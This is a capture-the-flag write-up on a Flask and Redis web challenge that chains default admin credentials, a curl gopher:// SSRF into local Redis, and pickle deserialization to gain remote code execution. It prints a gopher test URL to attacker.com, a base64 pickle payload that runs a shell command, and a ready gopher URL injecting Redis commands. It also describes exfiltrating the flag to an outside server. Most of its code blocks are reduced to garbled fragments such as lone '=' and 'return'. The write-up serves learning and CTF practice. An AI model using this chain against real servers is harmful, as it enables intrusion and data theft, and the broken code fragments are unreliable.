This CTF had a lot of interesting Web challenges, and this one was my personal favorite. Cracking this challenge almost felt like completing a box on HackTheBox, combining multiple vulnerabilities to achieve Remote Code Execution (RCE). It was also a relatively big application that is more similar to the real world.

The Challenge

For this challenge, we got the complete source code with a Dockerfile to be able to run and test the challenge locally, without having to work on the remote instance. This means we can simply read code instead of having to guess, and easily debug why things we try aren't working. Simply start the container by running the ./build-docker.sh file.

There are two main parts of this application: the website, and the Redis worker. These run at the same time and interact with each other. On the website part, the application/blueprints/routes.py file is particularly interesting as it contains all the valid paths and source code for pages on the application. This includes the home (/) route, a /admin/ panel, and a few different API routes allowing you to list, add, delete, and view the status of "tracks".

Logging in

To reach this admin panel, let's see how the login route works:

return

=

=

=

return

=

return

return

It simply takes a JSON POST request with a username and password, and then queries the User object to find if it exists. This object comes from application/database.py which uses SQLAlchemy. This means we probably are safe from SQL Injections, but at the bottom of the file is something more interesting:

=

# existing trap tracks

# admin user

It adds some rows to the database, including the ADMIN_USERNAME and ADMIN_PASSWORD. Searching for these variables we can find them in statically config.py:

=

=

=

= False

=

=

=

= 6379

=

=

= 100



Simply admin:admin! We can verify this is correct by visiting our docker instance, or the remote instance. Either one works, so we are now logged in to the administrator panel, with some interesting functionality:

There is already a www.wikipedia.org URL with a green Health icon, and it allows us to add URLs ourselves via the Add Trap Track button. We can look at the code again to find out what actually happens when we add something here:

...

=

=

=

=

...

=

=

return

It takes our name and URL, and calls the create_job_queue() function to create a "job". Looking at this function, it uses Redis, an in-memory data store where the track is added to REDIS_JOBS, and this job is then added to REDIS_QUEUE. When I looked at this code for the first time alarm bells instantly went off in my head as soon as I saw the pickle.dumps() call. pickle is a common Python library for serializing any Python object into a simple string, that can later be turned back into that Python object. However, this is a very dangerous library when user input is deserialized, as the documentation will tell you:

But at this place, our data is only serialized into a string, not deserialized with a pickle.loads() call or the like. We'll keep this in mind but it is not exploitable yet.

If pickle is used here to serialize data, it is probably used elsewhere to deserialize data. If we want to exploit this for Remote Code Execution we need to somehow get user input in there, so let's find it.

The Redis Worker

We haven't looked at the Redis worker yet. It's a relatively simple script in worker/main.py that runs every 10 seconds, and gets jobs from the queue to request the URLs:

=

...

=

return False

=

=

return

=

=

=

...

The request() function it calls here is defined in another file, worker/healthcheck.py:

= False

=

=

return

If you look closely, you'll find our wanted pickle.loads() call in the get_work_item() function! If we manage to get user input into this, it's a very simple Remote Code Execution. The only problem is, this all happens in the back end with the Redis queue. We can't simply add raw data to the Redis queue, it always has to go through the UI of the website, which uses pickle.dumps() to serialize it safely.

But there is more to see here. I found the way it makes this request interesting, because why wouldn't you just use something simple like requests? There is probably some weird trick that only works with curl, and not with the common library for making requests. One type of vulnerability that would help us is Server-Side Request Forgery (SSRF). This vulnerability means the ability to let the server make arbitrary requests, to Redis listening on localhost for example. And searching for "curl ssrf" sure enough we find an article that explains exactly what we're looking at: curl Based SSRF Exploits Against Redis.

There they explain a technique in the curl command using the gopher:// protocol. If we do a bit more research into this protocol we find that it allows us to make completely arbitrary TCP requests! This is very powerful, as Redis simply listens on localhost for TCP connections we can send any commands to it as the server. This allows us full control over the server-side Redis queue.

Redis SSRF

We can try our theory by setting up a URL with the Gopher protocol to see if it makes the request. The protocol works by starting with gopher://, then the host and port you want to connect to, followed by a / slash and an _ underscore. All the following data in the URL will now be the TCP data being sent, and it can be URL encoded to include special characters like newlines or spaces:

gopher://attacker.com:1234/_SSRF%0AIt%20works!

With the local docker instance, we can easily let it connect to our host machine with your local IP. If we set up a server and add a URL like the one above we can see the request a few seconds later:

Now we need to find a goal for what to do with this SSRF. You might have connected the dots already, because earlier we had the problem with pickle.loads() where the user input was only put in the queue in a serialized form, not allowing any attacks. But now, we can access the Redis queue in a raw way to put any arbitrary data into the job queue. We just need to find out how Redis communicates over TCP which is easy from the documentation.

If you've seen any Redis commands in the past, this protocol is not very special at all. The TCP messages are simply newline-separated commands that you would normally type into your CLI. There are some exceptions in bulk commands and responses for example, but these don't apply to our simple case. Let's look back in more detail at the function we are attacking:

=

return False

=

=

return

It uses rpop() to get a job ID from jobqueue defined above, and then uses hget() to get the actual data from jobs. This data is then Base64 decoded and deserialized with pickle which is our RCE trigger. We'll start with RPOP, which simply takes an item from the queue and the opposite RPUSH can put an item on that queue. Our command to put a job of our own in there could look something like this:

RPUSH <key> <element>

RPUSH jobqueue 1337

When this is later fetched in the code, it takes uses this "1337" job ID to HGET an item, which has been put there before using HSET. This is another simple command:

HSET <key> <field> <value>

HSET jobs 1337 ...

Now all that's left is creating that deserialization payload I keep talking about.

Creating an RCE payload

Creating a serialized message that executes a system command when it is loaded is very simple:

return

=

=

# b'\x80\x04\x95\x1d\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x02id\x94\x85\x94R\x94.'

The code above executes the "id" command, but this can be any system command. To test it locally we can try to run id > /tmp/output.txt and use docker to see if this file is successfully created. For the payload in the Redis command, we also need to remember to Base64 encode it, so it will be decoded correctly later. Doing this results in two Redis we want to execute like the following:

RPUSH jobqueue 1337

HSET jobs 1337 gASVLwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBRpZCA+IC90bXAvb3V0cHV0LnR4dJSFlFKULg==

To execute this on the back end we have to use our Gopher SSRF from before, putting in the URL looks like this:

gopher://localhost:6379/_RPUSH%20jobqueue%201337%0D%0AHSET%20jobs%201337%20gASVLwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBRpZCA%2BIC90bXAvb3V0cHV0LnR4dJSFlFKULg%3D%3D

When we finally submit this to the Add Track feature after logging in, we can use docker exec locally to check if the exploit worked:

Perfect! We have code execution as www-data, now just getting the flag. It is not stored in a text file, but we need to run the /readflag binary which will print it out. One small catch still though is how we extract the data. One common method is, simply creating a file in the /app/application/static/ folder, but we notice that our www-data user has no permission to create files there. But another way is to just use curl again to request your own server, with the flag in the URL for example. You can set up a listener on your own public server or use a free tool like RequestBin. We just have to create a command that will put the output of /readflag into that URL (and base64 for good measure):

If we now execute this command instead of the "id" from earlier we get a callback a few seconds later containing the flag in Base64: